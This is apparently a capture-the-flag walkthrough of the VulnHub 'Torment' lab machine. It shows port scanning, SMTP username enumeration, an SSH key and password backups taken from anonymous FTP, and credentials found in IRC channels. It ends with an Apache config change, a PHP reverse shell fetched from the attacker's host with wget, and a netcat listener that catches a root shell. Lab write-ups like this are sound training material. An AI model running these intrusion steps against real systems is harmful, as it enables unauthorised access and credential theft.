Torment
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128

┌──(kali㉿kali)-[~/Downloads/Vulnhub/Torment]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.249.135 1 ⚙
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-14 21:53 IST
Nmap scan report for 192.168.249.135
Host is up (0.00083s latency).
Not shown: 65516 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 112640 Sep 15 00:20 alternatives.tar.0
| -rw-r--r-- 1 ftp ftp 5589 Dec 28 2018 alternatives.tar.1.gz
| -rw-r--r-- 1 ftp ftp 4984 Dec 23 2018 alternatives.tar.2.gz
| -rw-r--r-- 1 ftp ftp 95766 Jun 16 2022 apt.extended_states.0
| -rw-r--r-- 1 ftp ftp 10696 Dec 28 2018 apt.extended_states.1.gz
| -rw-r--r-- 1 ftp ftp 10513 Dec 27 2018 apt.extended_states.2.gz
| -rw-r--r-- 1 ftp ftp 10437 Dec 26 2018 apt.extended_states.3.gz
| -rw-r--r-- 1 ftp ftp 559 Dec 23 2018 dpkg.diversions.0
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.1.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.2.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.3.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.4.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.5.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.6.gz
| -rw-r--r-- 1 ftp ftp 505 Jun 16 2022 dpkg.statoverride.0
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.1.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.2.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.3.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.4.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.5.gz
|_Only 20 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.249.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 84:c7:31:7a:21:7d:10:d3:a9:9c:73:c2:c2:2d:d6:77 (RSA)
| 256 a5:12:e7:7f:f0:17:ce:f1:6a:a5:bc:1f:69:ac:14:04 (ECDSA)
|_ 256 66:c7:d0:be:8d:9d:9f:bf:78:67:d2:bc:cc:7d:33:b9 (ED25519)
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=TORMENT
| Subject Alternative Name: DNS:TORMENT
| Not valid before: 2018-12-23T14:28:47
|_Not valid after: 2028-12-20T14:28:47
|_smtp-commands: TORMENT.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
80/tcp open http Apache httpd 2.4.25
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.25
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 45774/udp6 mountd
| 100005 1,2,3 47155/udp mountd
| 100005 1,2,3 54677/tcp6 mountd
| 100005 1,2,3 56197/tcp mountd
| 100021 1,3,4 36783/tcp6 nlockmgr
| 100021 1,3,4 42076/udp nlockmgr
| 100021 1,3,4 44221/udp6 nlockmgr
| 100021 1,3,4 44491/tcp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: AUTH=LOGINA0001 OK post-login have ENABLE IMAP4rev1 ID AUTH=PLAIN LITERAL+ SASL-IR more listed capabilities IDLE LOGIN-REFERRALS Pre-login
445/tcp open @ Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
631/tcp open ipp CUPS 2.2
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Home - CUPS 2.2.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/2.2 IPP/2.1
2049/tcp open nfs 3-4 (RPC #100003)
6667/tcp open irc ngircd
6668/tcp open irc ngircd
6669/tcp open irc ngircd
6672/tcp open irc ngircd
6674/tcp open irc ngircd
44431/tcp open mountd 1-3 (RPC #100005)
44491/tcp open nlockmgr 1-4 (RPC #100021)
45057/tcp open mountd 1-3 (RPC #100005)
56197/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:73:5C:60 (VMware)
Service Info: Hosts: TORMENT.localdomain, TORMENT, irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: torment
| NetBIOS computer name: TORMENT\x00
| Domain name: \x00
| FQDN: torment
|_ System time: 2023-09-15T00:24:03+08:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: -2h39m57s, deviation: 4h37m07s, median: 2s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: TORMENT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2023-09-14T16:24:03
|_ start_date: N/A
Service detection performed.
Web Enumeration ⤵️
Lets check port 80 first →
Now lets check the port 631 that is CUPS 2.2.1 and I searched on web and its is not vulnerable so →
I have to find users and I also got smtp service open so lets use the Tool named as smtp-user-enum.pl written in perl language and used for username enumeration →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Torment/FTP]
└─$ perl /usr/share/legion/scripts/smtp-user-enum.pl -M VRFY -U /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -t 192.168.249.135
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
Target count ............. 1
Username count ........... 8295455
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Thu Sep 14 22:45:14 2023 #########
192.168.249.135: mail exists
192.168.249.135: patrick exists
192.168.249.135: webmaster exists
192.168.249.135: root exists
192.168.249.135: news exists
192.168.249.135: man exists
192.168.249.135: Patrick exists
192.168.249.135: bin exists
192.168.249.135: qiu exists
192.168.249.135: games exists
192.168.249.135: nobody exists
192.168.249.135: security exists
192.168.249.135: backup exists
192.168.249.135: daemon exists
192.168.249.135: proxy exists
192.168.249.135: PATRICK exists
192.168.249.135: list exists
192.168.249.135: Man exists
192.168.249.135: Daemon exists
192.168.249.135: postmaster exists
192.168.249.135: sys exists
192.168.249.135: Proxy exists
192.168.249.135: pulse exists
192.168.249.135: Marc%20Ludlum 454 4.7.1 <Marc%20Ludlum>: Relay access denied..
192.168.249.135: Nobody exists
192.168.249.135: Security exists
192.168.249.135: ftp exists
^C
And I got the 2 users as patrick and qiu from above scan.
Now I also noticed the FTP server running and I have the anonymous login enabled so lets access that and its whole data in our system →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Torment/FTP]
└─$ ftp 192.168.249.144 21 1 ⚙
Connected to 192.168.249.144.
220 vsftpd (broken)
Name (192.168.249.144:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||43266|)
150 Here comes the directory listing.
drwxr-xr-x 11 ftp ftp 4096 Sep 15 00:20 .
drwxr-xr-x 11 ftp ftp 4096 Sep 15 00:20 ..
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .cups
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .ftp
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .imap
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .mysql
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .nfs
drwxr-xr-x 2 ftp ftp 4096 Jan 04 2019 .ngircd
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .samba
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .smtp
drwxr-xr-x 2 ftp ftp 4096 Jan 04 2019 .ssh
-rw-r--r-- 1 ftp ftp 112640 Sep 15 00:20 alternatives.tar.0
-rw-r--r-- 1 ftp ftp 5589 Dec 28 2018 alternatives.tar.1.gz
-rw-r--r-- 1 ftp ftp 4984 Dec 23 2018 alternatives.tar.2.gz
-rw-r--r-- 1 ftp ftp 95766 Jun 16 2022 apt.extended_states.0
-rw-r--r-- 1 ftp ftp 10696 Dec 28 2018 apt.extended_states.1.gz
-rw-r--r-- 1 ftp ftp 10513 Dec 27 2018 apt.extended_states.2.gz
-rw-r--r-- 1 ftp ftp 10437 Dec 26 2018 apt.extended_states.3.gz
-rw-r--r-- 1 ftp ftp 559 Dec 23 2018 dpkg.diversions.0
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.1.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.2.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.3.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.4.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.5.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.6.gz
-rw-r--r-- 1 ftp ftp 505 Jun 16 2022 dpkg.statoverride.0
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.1.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.2.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.3.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.4.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.5.gz
-rw-r--r-- 1 ftp ftp 281 Dec 27 2018 dpkg.statoverride.6.gz
-rw-r--r-- 1 ftp ftp 1721410 Jun 16 2022 dpkg.status.0
-rw-r--r-- 1 ftp ftp 493252 Jan 01 2019 dpkg.status.1.gz
-rw-r--r-- 1 ftp ftp 493252 Jan 01 2019 dpkg.status.2.gz
-rw-r--r-- 1 ftp ftp 493252 Jan 01 2019 dpkg.status.3.gz
-rw-r--r-- 1 ftp ftp 492279 Dec 28 2018 dpkg.status.4.gz
-rw-r--r-- 1 ftp ftp 492279 Dec 28 2018 dpkg.status.5.gz
-rw-r--r-- 1 ftp ftp 489389 Dec 28 2018 dpkg.status.6.gz
-rw------- 1 ftp ftp 1010 Dec 31 2018 group.bak
-rw------- 1 ftp ftp 840 Dec 31 2018 gshadow.bak
-rw------- 1 ftp ftp 2485 Dec 31 2018 passwd.bak
-rw------- 1 ftp ftp 1575 Dec 31 2018 shadow.bak
226 Directory send OK.
ftp>
Now we have id_rsa private key from .ssh directory and the channels from .ngircd that is used as a chat application so I guess the RPC gets connection through this ngIRCd is a free, portable and lightweight Internet Relay Chat server .
So for accessing that I need a chat client application that is , Pidgin which is a universal chat client, allowing you to consolidate all your different messaging apps into a single tool.

I used the default password of ngIRCd configuration file /etc/ngircd/ngircd.conf →
1
Default password : wealllikedebian

Now lets use the pidgin application and access some chats →

Now I clicked on Add and I selected the Join a Chat option from Buddies menu →
Since we have 2 channels so lets access them →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Torment/FTP]
└─$ cat channels 1 ⚙
channels:
games
tormentedprinter

Since I got nothing from patrick account so lets switch the user to →

Now I clicked on Room List with user qiu profile added into it and I got this text message →
1
2
(11:46:30 AM) The topic for #tormentedprinter is: If you find that the printers are not printing as they should, you can configure them and check for jammed jobs by logging in with the password "mostmachineshaveasupersecurekeyandalongpassphrase".
(11:46:30 AM) Topic for #tormentedprinter set by -Server- at 09:45:12 PM on 09/14/2023
In games I got this →
Now I have a paraphrase password so lets do SSH now →
SSH Login ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Torment]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Torment]
└─$ sudo ssh -i id_rsa patrick@192.168.249.144 255 ⨯
Enter passphrase for key 'id_rsa':
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 4 19:34:43 2019 from 192.168.254.139
patrick@TORMENT:~$
Now lets dig deeper as we did the Local Privilege Escalation :
Now I checked the permission that patrick user has that can lead me to root user →
1
2
3
4
5
6
7
patrick@TORMENT:~$ sudo -l
Matching Defaults entries for patrick on TORMENT:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User patrick may run the following commands on TORMENT:
(ALL) NOPASSWD: /bin/systemctl poweroff, /bin/systemctl halt, /bin/systemctl reboot
patrick@TORMENT:~$
and I also checked the full control permission file of from user patrick and I got this →
1
2
3
patrick@TORMENT:/tmp$ find / -perm 777 -type f 2>/dev/null
/etc/apache2/apache2.conf
/var/www/html/index.html

So in /etc/apache2/apache2.conf , basically I have to include the evironment variable as User qiu so that when I run/load any command from the web browser it will run as qiu users that’s why →
Now I saved it and , lets upload our php_reverse_shell.php into this system in location /var/www/html →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
patrick@TORMENT:/var/www/html$ wget http://192.168.249.128/shell.php
--2023-09-15 15:25:54-- http://192.168.249.128/shell.php
Connecting to 192.168.249.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5497 (5.4K) [application/octet-stream]
Saving to: ‘shell.php’
shell.php 100%[======================================================>] 5.37K --.-KB/s in 0s
2023-09-15 15:25:54 (861 MB/s) - ‘shell.php’ saved [5497/5497]
patrick@TORMENT:/var/www/html$ ls -al
total 72
drwxrwxrwx 2 www-data www-data 4096 Sep 15 15:25 .
drwxr-xr-x 3 root root 4096 Dec 23 2018 ..
-rwxrwxrwx 1 www-data www-data 10701 Dec 23 2018 index.html
-rw-r--r-- 1 www-data www-data 61 Dec 31 2018 secret
-rw-r--r-- 1 patrick patrick 5497 Sep 15 15:25 shell.php
-rw-r--r-- 1 www-data www-data 39848 Jan 1 2019 torment.jpg
patrick@TORMENT:/var/www/html$ chmod +x shell.php
patrick@TORMENT:/var/www/html$

To make the apache service run as qiu user we have to restart the apache service but we don’t have the privileges to do so, but at the same time, we can reboot the target system as reboot command can be executed as sudoer for the user Patrick.
Now after machine bootup lets load the shell.php file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Torment]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.144] 58890
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
15:37:25 up 1 min, 0 users, load average: 1.23, 0.53, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: cant access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -al
total 44
